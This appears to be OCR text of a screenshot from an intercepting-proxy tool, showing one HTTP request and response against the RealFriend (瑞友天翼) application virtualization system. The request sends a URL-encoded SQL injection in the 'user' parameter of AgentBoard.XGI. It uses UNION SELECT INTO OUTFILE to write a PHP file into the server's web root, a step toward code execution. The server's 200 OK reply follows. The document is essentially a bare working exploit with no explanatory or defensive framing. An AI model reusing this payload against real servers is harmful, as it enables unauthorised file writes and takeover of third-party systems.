 请求
美化 Raw Hex U2C \n
1 GET /AgentBoard.XGI?user=
-1%27+union+select+1%2C%27%3C%3Fphp+phpinfo%28%29%3B%3F%3E%27+into+outfile+%2
2C%3A%5C%5CProgram%5C+Files%5C+%5C%28x86%5C%29%5C%5CRealFriend%5C%5CRap%5C+Se
rver%5C%5CWebRoot%5C%5Ctest.php%22+--+-&cmd=UserLogin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染 U2C \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 May 2024 05:29:22 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=ra90fvdomrkvts73uacnu7t963; path=/; secure; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Length: 441
9 Connection: close
10 Content-Type: text/html
11
12
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=GB2312">
16 <title>
瑞友天翼－应用虚拟化系统
</title>
17 <style type="text/css">
@importurl("style.css");
</style>
18 </header>